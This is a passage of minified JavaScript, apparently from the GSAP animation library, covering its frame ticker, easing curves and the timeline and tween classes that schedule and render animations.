t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in be)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),Qe=/hsl[a]?\(/,Fe=function(t){var e,r=t.join(" ");if(_e.lastIndex=0,_e.test(r))return e=Qe.test(r),t[1]=Oe(t[1],e),t[0]=Oe(t[0],e,Ue(t[1])),!0},Ie=(y=Date.now,B=500,b=33,E=y(),C=E,O=U=1e3/240,Q=function t(e){var r,n,A,o,i=y()-C,a=!0===e;if(i>B&&(E+=i-b),((r=(A=(C+=i)-E)-O)>0||a)&&(o=++w.frame,m=A-1e3*w.time,w.time=A/=1e3,O+=r+(r>=U?4:U-r),n=1),a||(d=h(t)),n)for(v=0;v<_.length;v++)_[v](A,m,o,e)},w={time:0,frame:0,tick:function(){Q(!0)},deltaRatio:function(t){return m/(1e3/(t||60))},wake:function(){c&&(!s&&W()&&(a=s=window,u=a.document||{},ot.gsap=yr,(a.gsapVersions||(a.gsapVersions=[])).push(yr.version),at(it||a.GreenSockGlobals||!a.gsap&&a||{}),g=a.requestAnimationFrame),d&&w.sleep(),h=g||function(t){return setTimeout(t,O-1e3*w.time+1|0)},p=1,Q(2))},sleep:function(){(g?a.cancelAnimationFrame:clearTimeout)(d),p=0,h=lt},lagSmoothing:function(t,e){B=t||1/1e-8,b=Math.min(e,B,0)},fps:function(t){U=1e3/(t||240),O=1e3*w.time+U},add:function(t,e,r){var n=e?function(e,r,A,o){t(e,r,A,o),w.remove(n)}:t;return w.remove(t),_[r?"unshift":"push"](n),Se(),n},remove:function(t,e){~(e=_.indexOf(t))&&_.splice(e,1)&&v>=e&&v--},_listeners:_=[]}),Se=function(){return!p&&Ie.wake()},Te={},Pe=/^[\d.\-M][\d.\-,\s]/,He=/["']/g,xe=function(t){for(var e,r,n,A={},o=t.substr(1,t.length-3).split(":"),i=o[0],a=1,s=o.length;a<s;a++)r=o[a],e=a!==s-1?r.lastIndexOf(","):r.length,n=r.substr(0,e),A[i]=isNaN(n)?n.replace(He,"").trim():+n,i=r.substr(e+1).trim();return A},Re=function(t){return function(e){return 1-t(1-e)}},Ne=function t(e,r){for(var n,A=e._first;A;)A instanceof Ge?t(A,r):!A.vars.yoyoEase||A._yoyo&&A._repeat||A._yoyo===r||(A.timeline?t(A.timeline,r):(n=A._ease,A._ease=A._yEase,A._yEase=n,A._yoyo=r)),A=A._next},De=function(t,e){return t&&(K(t)?t:Te[t]||function(t){var e,r,n,A,o=(t+"").split("("),i=Te[o[0]];return i&&o.length>1&&i.config?i.config.apply(null,~t.indexOf("{")?[xe(o[1])]:(e=t,r=e.indexOf("(")+1,n=e.indexOf(")"),A=e.indexOf("(",r),e.substring(r,~A&&A<n?e.indexOf(")",n+1):n)).split(",").map(It)):Te._CE&&Pe.test(t)?Te._CE("",t):i}(t))||e},ke=function(t,e,r,n){void 0===r&&(r=function(t){return 1-e(1-t)}),void 0===n&&(n=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var A,o={easeIn:e,easeOut:r,easeInOut:n};return Et(t,(function(t){for(var e in Te[t]=ot[t]=o,Te[A=t.toLowerCase()]=r,o)Te[A+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=Te[t+"."+e]=o[e]})),o},Me=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Le=function t(e,r,n){var A=r>=1?r:1,o=(n||(e?.3:.45))/(r<1?r:1),i=o/R*(Math.asin(1/A)||0),a=function(t){return 1===t?1:A*Math.pow(2,-10*t)*L((t-i)*o)+1},s="out"===e?a:"in"===e?function(t){return 1-a(1-t)}:Me(a);return o=R/o,s.config=function(r,n){return t(e,r,n)},s},je=function t(e,r){void 0===r&&(r=1.70158);var n=function(t){return t?--t*t*((r+1)*t+r)+1:0},A="out"===e?n:"in"===e?function(t){return 1-n(1-t)}:Me(n);return A.config=function(r){return t(e,r)},A};Et("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var r=e<5?e+1:e;ke(t+",Power"+(r-1),e?function(t){return Math.pow(t,r)}:function(t){return t},(function(t){return 1-Math.pow(1-t,r)}),(function(t){return t<.5?Math.pow(2*t,r)/2:1-Math.pow(2*(1-t),r)/2}))})),Te.Linear.easeNone=Te.none=Te.Linear.easeIn,ke("Elastic",Le("in"),Le("out"),Le()),F=7.5625,S=1/(I=2.75),ke("Bounce",(function(t){return 1-T(1-t)}),T=function(t){return t<S?F*t*t:t<.7272727272727273?F*Math.pow(t-1.5/I,2)+.75:t<.9090909090909092?F*(t-=2.25/I)*t+.9375:F*Math.pow(t-2.625/I,2)+.984375}),ke("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),ke("Circ",(function(t){return-(k(1-t*t)-1)})),ke("Sine",(function(t){return 1===t?1:1-M(t*N)})),ke("Back",je("in"),je("out"),je()),Te.SteppedEase=Te.steps=ot.SteppedEase={config:function(t,e){void 0===t&&(t=1);var r=1/t,n=t+(e?0:1),A=e?1:0;return function(t){return((n*Ae(0,1-1e-8,t)|0)+A)*r}}},H.ease=Te["quad.out"],Et("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return vt+=t+","+t+"Params,"}));var Ke=function(t,e){this.id=D++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:bt,this.set=e?e.getSetter:ar},Xe=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Zt(this,+t.duration,1,1),this.data=t.data,p||Ie.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Zt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(Se(),!arguments.length)return this._tTime;var r=this._dp;if(r&&r.smoothChildTiming&&this._ts){for(zt(this,t),!r._dp||r.parent||Vt(r,this);r&&r.parent;)r.parent._time!==r._start+(r._ts>=0?r._tTime/r._ts:(r.totalDuration()-r._tTime)/-r._ts)&&r.totalTime(r._tTime,!0),r=r.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&Wt(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),Ft(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+jt(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+jt(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var r=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*r,e):this._repeat?Kt(this._tTime,r)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Xt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,this.totalTime(Ae(-this._delay,this._tDur,e),!0),Gt(this),Lt(this)},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(Se(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&Wt(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(V(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Xt(e.rawTime(t),this):this._tTime:this._tTime},e.globalTime=function(t){for(var e=this,r=arguments.length?t:e.rawTime();e;)r=e._start+r/(e._ts||1),e=e._dp;return r},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,$t(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,$t(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(ee(this,t),V(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,V(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,r=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=r&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,r){var n=this.vars;return arguments.length>1?(e?(n[t]=e,r&&(n[t+"Params"]=r),"onUpdate"===t&&(this._onUpdate=e)):delete n[t],this):n[t]},e.then=function(t){var e=this;return new Promise((function(r){var n=K(t)?t:St,A=function(){var t=e.then;e.then=null,K(n)&&(n=n(e))&&(n.then||n===e)&&(e.then=t),r(n),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?A():e._prom=A}))},e.kill=function(){ye(this)},t}();Tt(Xe.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Ge=function(t){function e(e,r){var A;return void 0===e&&(e={}),(A=t.call(this,e)||this).labels={},A.smoothChildTiming=!!e.smoothChildTiming,A.autoRemoveChildren=!!e.autoRemoveChildren,A._sort=V(e.sortChildren),i&&Wt(e.parent||i,n(A),r),e.reversed&&A.reverse(),e.paused&&A.paused(!0),e.scrollTrigger&&Yt(n(A),e.scrollTrigger),A}A(e,t);var r=e.prototype;return r.to=function(t,e,r){return re(0,arguments,this),this},r.from=function(t,e,r){return re(1,arguments,this),this},r.fromTo=function(t,e,r,n){return re(2,arguments,this),this},r.set=function(t,e,r){return e.duration=0,e.parent=this,Rt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new rr(t,e,ee(this,r),1),this},r.call=function(t,e,r){return Wt(this,rr.delayedCall(0,t,e),r)},r.staggerTo=function(t,e,r,n,A,o,i){return r.duration=e,r.stagger=r.stagger||n,r.onComplete=o,r.onCompleteParams=i,r.parent=this,new rr(t,r,ee(this,A)),this},r.staggerFrom=function(t,e,r,n,A,o,i){return r.runBackwards=1,Rt(r).immediateRender=V(r.immediateRender),this.staggerTo(t,e,r,n,A,o,i)},r.staggerFromTo=function(t,e,r,n,A,o,i,a){return n.startAt=r,Rt(n).immediateRender=V(n.immediateRender),this.staggerTo(t,e,n,A,o,i,a)},r.render=function(t,e,r){var n,A,o,a,s,u,c,l,f,p,d,h,g=this._time,w=this._dirty?this.totalDuration():this._tDur,m=this._dur,v=t<=0?0:Ut(t),y=this._zTime<0!=t<0&&(this._initted||!m);if(this!==i&&v>w&&t>=0&&(v=w),v!==this._tTime||r||y){if(g!==this._time&&m&&(v+=this._time-g,t+=this._time-g),n=v,f=this._start,u=!(l=this._ts),y&&(m||(g=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(d=this._yoyo,s=m+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*s+t,e,r);if(n=Ut(v%s),v===w?(a=this._repeat,n=m):((a=~~(v/s))&&a===v/s&&(n=m,a--),n>m&&(n=m)),p=Kt(this._tTime,s),!g&&this._tTime&&p!==a&&(p=a),d&&1&a&&(n=m-n,h=1),a!==p&&!this._lock){var B=d&&1&p,b=B===(d&&1&a);if(a<p&&(B=!B),g=B?0:m,this._lock=1,this.render(g||(h?0:Ut(a*s)),e,!m)._lock=0,this._tTime=v,!e&&this.parent&&ve(this,"onRepeat"),this.vars.repeatRefresh&&!h&&(this.invalidate()._lock=1),g&&g!==this._time||u!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(m=this._dur,w=this._tDur,b&&(this._lock=2,g=B?m:-1e-4,this.render(g,!0),this.vars.repeatRefresh&&!h&&this.invalidate()),this._lock=0,!this._ts&&!u)return this;Ne(this,h)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(c=function(t,e,r){var n;if(r>e)for(n=t._first;n&&n._start<=r;){if("isPause"===n.data&&n._start>e)return n;n=n._next}else for(n=t._last;n&&n._start>=r;){if("isPause"===n.data&&n._start<e)return n;n=n._prev}}(this,Ut(g),Ut(n)))&&(v-=n-(n=c._start)),this._tTime=v,this._time=n,this._act=!l,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,g=0),!g&&n&&!e&&(ve(this,"onStart"),this._tTime!==v))return this;if(n>=g&&t>=0)for(A=this._first;A;){if(o=A._next,(A._act||n>=A._start)&&A._ts&&c!==A){if(A.parent!==this)return this.render(t,e,r);if(A.render(A._ts>0?(n-A._start)*A._ts:(A._dirty?A.totalDuration():A._tDur)+(n-A._start)*A._ts,e,r),n!==this._time||!this._ts&&!u){c=0,o&&(v+=this._zTime=-1e-8);break}}A=o}else{A=this._last;for(var E=t<0?t:n;A;){if(o=A._prev,(A._act||E<=A._end)&&A._ts&&c!==A){if(A.parent!==this)return this.render(t,e,r);if(A.render(A._ts>0?(E-A._start)*A._ts:(A._dirty?A.totalDuration():A._tDur)+(E-A._start)*A._ts,e,r),n!==this._time||!this._ts&&!u){c=0,o&&(v+=this._zTime=E?-1e-8:1e-8);break}}A=o}}if(c&&!e&&(this.pause(),c.render(n>=g?0:-1e-8)._zTime=n>=g?1:-1,this._ts))return this._start=f,Gt(this),this.render(t,e,r);this._onUpdate&&!e&&ve(this,"onUpdate",!0),(v===w&&this._tTime>=this.totalDuration()||!v&&g)&&(f!==this._start&&Math.abs(l)===Math.abs(this._ts)||this._lock||((t||!m)&&(v===w&&this._ts>0||!v&&this._ts<0)&&kt(this,1),e||t<0&&!g||!v&&!g&&w||(ve(this,v===w&&t>=0?"onComplete":"onReverseComplete",!0),this._prom&&!(v<w&&this.timeScale()>0)&&this._prom())))}return this},r.add=function(t,e){var r=this;if(X(e)||(e=ee(this,e,t)),!(t instanceof Xe)){if(q(t))return t.forEach((function(t){return r.add(t,e)})),this;if(j(t))return this.addLabel(t,e);if(!K(t))return this;t=rr.delayedCall(0,t)}return this!==t?Wt(this,t,e):this},r.getChildren=function(t,e,r,n){void 0===t&&(t=!0),void 0===e&&(e=!0),void 0===r&&(r=!0),void 0===n&&(n=-x);for(var A=[],o=this._first;o;)o._start>=n&&(o instanceof rr?e&&A.push(o):(r&&A.push(o),t&&A.push.apply(A,o.getChildren(!0,e,r)))),o=o._next;return A},r.getById=function(t){for(var e=this.getChildren(1,1,1),r=e.length;r--;)if(e[r].vars.id===t)return e[r]},r.remove=function(t){return j(t)?this.removeLabel(t):K(t)?this.killTweensOf(t):(Dt(this,t),t===this._recent&&(this._recent=this._last),Mt(this))},r.totalTime=function(e,r){return arguments.length?(this._forcing=1,!this._dp&&this._ts&&(this._start=Ut(Ie.time-(this._ts>0?e/this._ts:(this.totalDuration()-e)/-this._ts))),t.prototype.totalTime.call(this,e,r),this._forcing=0,this):this._tTime},r.addLabel=function(t,e){return this.labels[t]=ee(this,e),this},r.removeLabel=function(t){return delete this.labels[t],this},r.addPause=function(t,e,r){var n=rr.delayedCall(0,e||lt,r);return n.data="isPause",this._hasPause=1,Wt(this,n,ee(this,t))},r.removePause=function(t){var e=this._first;for(t=ee(this,t);e;)e._start===t&&"isPause"===e.data&&kt(e),e=e._next},r.killTweensOf=function(t,e,r){for(var n=this.getTweensOf(t,r),A=n.length;A--;)ze!==n[A]&&n[A].kill(t,e);return this},r.getTweensOf=function(t,e){for(var r,n=[],A=ue(t),o=this._first,i=X(e);o;)o instanceof rr?_t(o._targets,A)&&(i?(!ze||o._initted&&o._ts)&&o.globalTime(0)<=e&&o.globalTime(o.totalDuration())>e:!e||o.isActive())&&n.push(o):(r=o.getTweensOf(A,e)).length&&n.push.apply(n,r),o=o._next;return n},r.tweenTo=function(t,e){e=e||{};var r,n=this,A=ee(n,t),o=e,i=o.startAt,a=o.onStart,s=o.onStartParams,u=o.immediateRender,c=rr.to(n,Tt({ease:e.ease||"none",lazy:!1,immediateRender:!1,time:A,overwrite:"auto",duration:e.duration||Math.abs((A-(i&&"time"in i?i.time:n._time))/n.timeScale())||1e-8,onStart:function(){if(n.pause(),!r){var t=e.duration||Math.abs((A-(i&&"time"in i?i.time:n._time))/n.timeScale());c._dur!==t&&Zt(c,t,0,1).render(c._time,!0,!0),r=1}a&&a.apply(c,s||[])}},e));return u?c.render(0):c},r.tweenFromTo=function(t,e,r){return this.tweenTo(e,Tt({startAt:{time:ee(this,t)}},r))},r.recent=function(){return this._recent},r.nextLabel=function(t){return void 0===t&&(t=this._time),me(this,ee(this,t))},r.previousLabel=function(t){return void 0===t&&(t=this._time),me(this,ee(this,t),1)},r.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.previousLabel(this._time+1e-8)},r.shiftChildren=function(t,e,r){void 0===r&&(r=0);for(var n,A=this._first,o=this.labels;A;)A._start>=r&&(A._start+=t,A._end+=t),A=A._next;if(e)for(n in o)o[n]>=r&&(o[n]+=t);return Mt(this)},r.invalidate=function(){var e=this._first;for(this._lock=0;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},r.clear=function(t){void 0===t&&(t=!0);for(var e,r=this._first;r;)e=r._next,this.remove(r),r=e;return this._dp&&(this._time=this._tTime=this._pTime=0),t&&(this.labels={}),Mt(this)},r.totalDuration=function(t){var e,r,n,A=0,o=this,a=o._last,s=x;if(arguments.length)return o.timeScale((o._repeat<0?o.duration():o.totalDuration())/(o.reversed()?-t:t));if(o._dirty){for(n=o.parent;a;)e=a._prev,a._dirty&&a.totalDuration(),(r=a._start)>s&&o._sort&&a._ts&&!o._lock?(o._lock=1,Wt(o,a,r-a._delay,1)._lock=0):s=r,r<0&&a._ts&&(A-=r,(!n&&!o._dp||n&&n.smoothChildTiming)&&(o._start+=r/o._ts,o._time-=r,o._tTime-=r),o.shiftChildren(-r,!1,-Infinity),s=0),a._end>A&&a._ts&&(A=a._end),a=e;Zt(o,o===i&&o._time>A?o._time:A,1,1),o._dirty=0}return o._tDur},e.updateRoot=function(t){if(i._ts&&(Ft(i,Xt(t,i)),l=Ie.frame),Ie.frame>=wt){wt+=P.autoSleep||120;var e=i._first;if((!e||!e._ts)&&P.autoSleep&&Ie._listeners.length<2){for(;e&&!e._ts;)e=e._next;e||Ie.sleep()}}},e}(Xe);Tt(Ge.prototype,{_lock:0,_hasPause:0,_forcing:0});var ze,Ve,We=function(t,e,r,n,A,o,i){var a,s,u,c,l,f,p,d,h=new gr(this._pt,t,e,0,1,cr,null,A),g=0,w=0;for(h.b=r,h.e=n,r+="",(p=~(n+="").indexOf("random("))&&(n=ge(n)),o&&(o(d=[r,n],t,e),r=d[0],n=d[1]),s=r.match(et)||[];a=et.exec(n);)c=a[0],l=n.substring(g,a.index),u?u=(u+1)%5:"rgba("===l.substr(-5)&&(u=1),c!==s[w++]&&(f=parseFloat(s[w-1])||0,h._pt={_next:h._pt,p:l||1===w?l:",",s:f,c:"="===c.charAt(1)?Ot(f,c)-f:parseFloat(c)-f,m:u&&u<4?Math.round:0},g=et.lastIndex);return h.c=g<n.length?n.substring(g,n.length):"",h.fp=i,(rt.test(n)||p)&&(h.e=0),this._pt=h,h},Ye=function(t,e,r,n,A,o,i,a,s){K(n)&&(n=n(A||0,t,o));var u,c=t[e],l="get"!==r?r:K(c)?s?t[e.indexOf("set")||!K(t["get"+e.substr(3)])?e:"get"+e.substr(3)](s):t[e]():c,f=K(c)?s?or:Ar:nr;if(j(n)&&(~n.indexOf("random(")&&(n=ge(n)),"="===n.charAt(1)&&((u=Ot(l,n)+(oe(l)||0))||0===u)&&(n=u)),l!==n||Ve)return isNaN(l*n)||""===n?(!c&&!(e in t)&&st(e,n),We.call(this,t,e,l,n,f,a||P.stringFilter,s)):(u=new gr(this._pt,t,e,+l||0,n-(l||0),"boolean"==typeof c?ur:sr,0,f),s&&(u.fp=s),i&&u.modifier(i,this,t),this._pt=u)},Je=function(t,e,r,n,A,o){var i,a,s,u;if(ht[t]&&!1!==(i=new ht[t]).init(A,i.rawVars?e[t]:function(t,e,r,n,A){if(K(t)&&(t=$e(t,A,e,r,n)),!z(t)||t.style&&t.nodeType||q(t)||J(t))return j(t)?$e(t,A,e,r,n):t;var o,i={};for(o in t)i[o]=$e(t[o],A,e,r,n);return i}(e[t],n,A,o,r),r,n,o)&&(r._pt=a=new gr(r._pt,A,t,0,1,i.render,i,0,i.priority),r!==f))for(s=r._ptLookup[r._targets.indexOf(A)],u=i._props.length;u--;)s[i._props[u]]=a;return i},qe=function t(e,r){var n,A,a,s,u,c,l,f,p,d,h,g,w,m=e.vars,v=m.ease,y=m.startAt,B=m.immediateRender,b=m.lazy,E=m.onUpdate,C=m.onUpdateParams,U=m.callbackScope,O=m.runBackwards,_=m.yoyoEase,Q=m.keyframes,F=m.autoRevert,I=e._dur,S=e._startAt,T=e._targets,P=e.parent,R=P&&"nested"===P.data?P.parent._targets:T,N="auto"===e._overwrite&&!o,D=e.timeline;if(D&&(!Q||!v)&&(v="none"),e._ease=De(v,H.ease),e._yEase=_?Re(De(!0===_?v:_,H.ease)):0,_&&e._yoyo&&!e._repeat&&(_=e._yEase,e._yEase=e._ease,e._ease=_),e._from=!D&&!!m.runBackwards,!D||Q&&!m.stagger){if(g=(f=T[0]?Bt(T[0]).harness:0)&&m[f.prop],n=xt(m,ft),S&&(kt(S.render(-1,!0)),S._lazy=0),y)if(kt(e._startAt=rr.set(T,Tt({data:"isStart",overwrite:!1,parent:P,immediateRender:!0,lazy:V(b),startAt:null,delay:0,onUpdate:E,onUpdateParams:C,callbackScope:U,stagger:0},y))),r<0&&!B&&!F&&e._startAt.render(-1,!0),B){if(r>0&&!F&&(e._startAt=0),I&&r<=0)return void(r&&(e._zTime=r))}else!1===F&&(e._startAt=0);else if(O&&I)if(S)!F&&(e._startAt=0);else if(r&&(B=!1),a=Tt({overwrite:!1,data:"isFromStart",lazy:B&&V(b),immediateRender:B,stagger:0,parent:P},n),g&&(a[f.prop]=g),kt(e._startAt=rr.set(T,a)),r<0&&e._startAt.render(-1,!0),e._zTime=r,B){if(!r)return}else t(e._startAt,1e-8);for(e._pt=e._ptCache=0,b=I&&V(b)||b&&!I,A=0;A<T.length;A++){if(l=(u=T[A])._gsap||yt(T)[A]._gsap,e._ptLookup[A]=d={},dt[l.id]&&pt.length&&Qt(),h=R===T?A:R.indexOf(u),f&&!1!==(p=new f).init(u,g||n,e,h,R)&&(e._pt=s=new gr(e._pt,u,p.name,0,1,p.render,p,0,p.priority),p._props.forEach((function(t){d[t]=s})),p.priority&&(c=1)),!f||g)for(a in n)ht[a]&&(p=Je(a,n,e,h,u,R))?p.priority&&(c=1):d[a]=s=Ye.call(e,u,a,"get",n[a],h,R,0,m.stringFilter);e._op&&e._op[A]&&e.kill(u,e._op[A]),N&&e._pt&&(ze=e,i.killTweensOf(u,d,e.globalTime(r)),w=!e.parent,ze=0),e._pt&&b&&(dt[l.id]=1)}c&&hr(e),e._onInit&&e._onInit(e)}e._onUpdate=E,e._initted=(!e._op||e._pt)&&!w,Q&&r<=0&&D.render(x,!0,!0)},Ze=function(t,e,r,n){var A,o,i=e.ease||n||"power1.inOut";if(q(e))o=r[t]||(r[t]=[]),e.forEach((function(t,r){return o.push({t:r/(e.length-1)*100,v:t,e:i})}));else for(A in e)o=r[A]||(r[A]=[]),"ease"===A||o.push({t:parseFloat(t),v:e[A],e:i})},$e=function(t,e,r,n,A){return K(t)?t.call(e,r,n,A):j(t)&&~t.indexOf("random(")?ge(t):t},tr=vt+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",er={};Et(tr+",id,stagger,delay,duration,paused,scrollTrigger",(function(t){return er[t]=1}));var rr=function(t){function e(e,r,A,a){var s;"number"==typeof r&&(A.duration=r,r=A,A=null);var u,c,l,f,p,d,h,g,w=(s=t.call(this,a?r:Rt(r))||this).vars,m=w.duration,v=w.delay,y=w.immediateRender,B=w.stagger,b=w.overwrite,E=w.keyframes,C=w.defaults,U=w.scrollTrigger,O=w.yoyoEase,_=r.parent||i,Q=(q(e)||J(e)?X(e[0]):"length"in r)?[e]:ue(e);if(s._targets=Q.length?yt(Q):ut("GSAP target "+e+" not found. https://greensock.com",!P.nullTargetWarn)||[],s._ptLookup=[],s._overwrite=b,E||B||Y(m)||Y(v)){if(r=s.vars,(u=s.timeline=new Ge({data:"nested",defaults:C||{}})).kill(),u.parent=u._dp=n(s),u._start=0,B||Y(m)||Y(v)){if(f=Q.length,h=B&&le(B),z(B))for(p in B)~tr.indexOf(p)&&(g||(g={}),g[p]=B[p]);for(c=0;c<f;c++)(l=xt(r,er)).stagger=0,O&&(l.yoyoEase=O),g&&Pt(l,g),d=Q[c],l.duration=+$e(m,n(s),c,d,Q),l.delay=(+$e(v,n(s),c,d,Q)||0)-s._delay,!B&&1===f&&l.delay&&(s._delay=v=l.delay,s._start+=v,l.delay=0),u.to(d,l,h?h(c,d,Q):0),u._ease=Te.none;u.duration()?m=v=0:s.timeline=0}else if(E){Rt(Tt(u.vars.defaults,{ease:"none"})),u._ease=De(E.ease||r.ease||"none");var F,I,S,T=0;if(q(E))E.forEach((function(t){return u.to(Q,t,">")}));else{for(p in l={},E)"ease"===p||"easeEach"===p||Ze(p,E[p],l,E.easeEach);for(p in l)for(F=l[p].sort((function(t,e){return t.t-e.t})),T=0,c=0;c<F.length;c++)(S={ease:(I=F[c]).e,duration:(I.t-(c?F[c-1].t:0))/100*m})[p]=I.v,u.to(Q,S,T),T+=S.duration;u.duration()<m&&u.to({},{duration:m-u.duration()})}}m||s.duration(m=u.duration())}else s.timeline=0;return!0!==b||o||(ze=n(s),i.killTweensOf(Q),ze=0),Wt(_,n(s),A),r.reversed&&s.reverse(),r.paused&&s.paused(!0),(y||!m&&!E&&s._start===Ut(_._time)&&V(y)&&function t(e){return!e||e._ts&&t(e.parent)}(n(s))&&"nested"!==_.data)&&(s._tTime=-1e-8,s.render(Math.max(0,-v))),U&&Yt(n(s),U),s}A(e,t);var r=e.prototype;return r.render=function(t,e,r){var n,A,o,i,a,s,u,c,l,f=this._time,p=this._tDur,d=this._dur,h=t>p-1e-8&&t>=0?p:t<1e-8?0:t;if(d){if(h!==this._tTime||!t||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!=t<0){if(n=h,c=this.timeline,this._repeat){if(i=d+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*i+t,e,r);if(n=Ut(h%i),h===p?(o=this._repeat,n=d):((o=~~(h/i))&&o===h/i&&(n=d,o--),n>d&&(n=d)),(s=this._yoyo&&1&o)&&(l=this._yEase,n=d-n),a=Kt(this._tTime,i),n===f&&!r&&this._initted)return this._tTime=h,this;o!==a&&(c&&this._yEase&&Ne(c,s),!this.vars.repeatRefresh||s||this._lock||(this._lock=r=1,this.render(Ut(i*o),!0).invalidate()._lock=0))}if(!this._initted){if(Jt(this,t<0?t:n,r,e))return this._tTime=0,this;if(f!==this._time)return this;if(d!==this._dur)return this.render(t,e,r)}if(this._tTime=h,this._time=n,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=u=(l||this._ease)(n/d),this._from&&(this.ratio=u=1-u),n&&!f&&!e&&(ve(this,"onStart"),this._tTime!==h))return this;for(A=this._pt;A;)A.r(u,A.d),A=A._next;c&&c.render(t<0?t:!n&&s?-1e-8:c._dur*c._ease(n/this._dur),e,r)||this._startAt&&(this._zTime=t),this._onUpdate&&!e&&(t<0&&this._startAt&&this._startAt.render(t,!0,r),ve(this,"onUpdate")),this._repeat&&o!==a&&this.vars.onRepeat&&!e&&this.parent&&ve(this,"onRepeat"),h!==this._tDur&&h||this._tTime!==h||(t<0&&this._startAt&&!this._onUpdate&&this._startAt.render(t,!0,!0),(t||!d)&&(h===this._tDur&&this._ts>0||!h&&this._ts<0)&&kt(this,1),e||t<0&&!f||!h&&!f||(ve(this,h===p?"onComplete":"onReverseComplete",!0),this._prom&&!(h<p&&this.timeScale()>0)&&this._prom()))}}else!function(t,e,r,n){var A,o,i,a=t.ratio,s=e<0||!e&&(!t._start&&function t(e){var r=e.parent;return 